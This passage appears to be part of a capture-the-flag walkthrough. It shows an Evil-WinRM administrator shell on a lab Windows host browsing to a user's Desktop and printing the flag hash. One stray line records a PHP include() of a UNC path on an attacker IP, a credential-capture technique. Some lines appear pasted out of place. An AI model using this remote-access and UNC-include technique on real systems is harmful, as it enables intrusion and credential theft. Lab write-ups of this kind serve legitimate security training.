 *Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> dir
Warning: include(): Failed opening '//10.10.16.6/whatever' for in
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administrator
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
*Evil-WinRM* PS C:\Users> cd mike
*Evil-WinRM* PS C:\Users\mike> dir
Directory: C:\Users\mike
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/10/2022 4:51 AM Desktop
*Evil-WinRM* PS C:\Users\mike> cd Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> dir
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
type*Evil-WinRM* PS C:\Users\mike\Desktop> type flag.txt
ea81b7afddd03efaa0945333ed147fac